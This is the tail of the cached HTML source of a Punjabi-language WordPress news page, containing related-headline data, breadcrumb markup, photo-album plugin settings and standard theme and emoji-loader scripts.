\u0a26\u0a3e\u0a5c\u0a4d\u0a39\u0a40 \u0a30\u0a71\u0a16 \u0a15\u0a30 \u0a38\u0a15\u0a23\u0a17\u0a47 \u0a15\u0a70\u0a2e","url":"https:\/\/www.desipulse360.com\/%e0%a8%b0%e0%a8%b2-%e0%a8%aa%e0%a8%a3-%e0%a8%ae%e0%a8%97%e0%a8%b0-%e0%a8%b8%e0%a8%9f-%e0%a8%86%e0%a8%ab-%e0%a8%9f%e0%a8%b0%e0%a8%9f-%e0%a8%a8-%e0%a8%a6%e0%a8%a4-%e0%a8%9b%e0%a8%9f-%e0%a8%b8%e0%a8%96\/"},{"id":4652,"title":"\u0a38\u0a3f\u0a70\u0a17\u0a3e\u0a2a\u0a41\u0a30 \u2019\u0a1a \u0a15\u0a30\u0a4b\u0a28\u0a3e \u0a35\u0a3f\u0a38\u0a2b\u0a4b\u0a1f, 12 \u0a39\u0a5b\u0a3e\u0a30 \u0a24\u0a4b\u0a02 \u0a35\u0a27\u0a47\u0a30\u0a47 \u0a28\u0a35\u0a47\u0a02 \u0a2e\u0a3e\u0a2e\u0a32\u0a47 \u0a38\u0a3e\u0a39\u0a2e\u0a23\u0a47 \u0a06\u0a0f","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%97%e0%a8%aa%e0%a8%b0-%e0%a8%9a-%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%b5%e0%a8%b8%e0%a8%ab%e0%a8%9f-12-%e0%a8%b9%e0%a9%9b%e0%a8%b0-%e0%a8%a4-%e0%a8%b5%e0%a8%a7%e0%a8%b0-%e0%a8%a8%e0%a8%b5\/"},{"id":4649,"title":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c \u2019\u0a1a \u0a35\u0a71\u0a21\u0a3e \u0a2a\u0a4d\u0a30\u0a36\u0a3e\u0a38\u0a15\u0a40 \u0a2b\u0a47\u0a30\u0a2c\u0a26\u0a32, \u0a05\u0a28\u0a3f\u0a30\u0a41\u0a71\u0a27 \u0a26\u0a40 \u0a25\u0a3e\u0a02 \u0a1c\u0a70\u0a1c\u0a42\u0a06 \u0a2c\u0a23\u0a47 \u0a2e\u0a41\u0a71\u0a16 \u0a38\u0a15\u0a71\u0a24\u0a30","url":"https:\/\/www.desipulse360.com\/%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%9a-%e0%a8%b5%e0%a8%a1-%e0%a8%aa%e0%a8%b0%e0%a8%b6%e0%a8%b8%e0%a8%95-%e0%a8%ab%e0%a8%b0%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%85%e0%a8%a8%e0%a8%b0%e0%a8%a7-%e0%a8%a6\/"},{"id":4646,"title":"\u0a30\u0a4c\u0a32\u0a3e \u0a2a\u0a48\u0a23 \u0a2e\u0a17\u0a30\u0a4b\u0a02 \u0a2c\u0a4b\u0a32\u0a47 \u0a2e\u0a41\u0a71\u0a16 \u0a2e\u0a70\u0a24\u0a30\u0a40, \u2018\u0a2c\u0a47\u0a05\u0a26\u0a2c\u0a40 \u0a26\u0a47 \u0a26\u0a4b\u0a36\u0a40\u0a06\u0a02 \u0a28\u0a42\u0a70 \u0a1c\u0a47\u0a32\u0a4d\u0a39 \u0a2d\u0a47\u0a1c\u0a23 \u0a24\u0a71\u0a15 \u0a1f\u0a3f\u0a15 \u0a15\u0a47 \u0a28\u0a39\u0a40\u0a02 \u0a2c\u0a48\u0a20\u0a3e\u0a02\u0a17\u0a3e\u2019","url":"https:\/\/www.desipulse360.com\/%e0%a8%b0%e0%a8%b2-%e0%a8%aa%e0%a8%a3-%e0%a8%ae%e0%a8%97%e0%a8%b0-%e0%a8%ac%e0%a8%b2-%e0%a8%ae%e0%a8%96-%e0%a8%ae%e0%a8%a4%e0%a8%b0-%e0%a8%ac%e0%a8%85%e0%a8%a6%e0%a8%ac-%e0%a8%a6-%e0%a8%a6%e0%a8%b6\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/category\/punjabi-news\/","name":"Punjabi News"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%a7-%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%b2-%e0%a8%95%e0%a8%a4%e0%a8%b2-%e0%a8%95%e0%a8%a1-%e0%a8%9a-%e0%a8%b2%e0%a8%b0%e0%a8%b8-%e0%a8%ac%e0%a8%b6%e0%a8%a8%e0%a8%88-%e0%a8%85%e0%a8%ae\/","name":"\u0a38\u0a3f\u0a71\u0a27\u0a42 \u0a2e\u0a42\u0a38\u0a47\u0a35\u0a3e\u0a32\u0a3e \u0a15\u0a24\u0a32 \u0a15\u0a3e\u0a02\u0a21 \u2019\u0a1a \u0a32\u0a3e\u0a30\u0a48\u0a02\u0a38 \u0a2c\u0a3f\u0a36\u0a28\u0a4b\u0a08 \u0a05\u0a70\u0a2e\u0a4d\u0a30\u0a3f\u0a24\u0a38\u0a30 \u0a05\u0a26\u0a3e\u0a32\u0a24 \u2019\u0a1a \u0a2a\u0a47\u0a36, 5 \u0a26\u0a3f\u0a28 \u0a26\u0a3e \u0a2a\u0a41\u0a32\u0a40\u0a38 \u0a30\u0a3f\u0a2e\u0a3e\u0a02\u0a21"}}]}</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.desipulse360.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://www.desipulse360.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.desipulse360.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.desipulse360.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.desipulse360.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="76846db4d7" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="0ebfc87822" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.6" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.5.2" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.desipulse360.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.6" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/float-share.js?ver=8.0.6" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.desipulse360.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.desipulse360.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-19 01:43:29 -->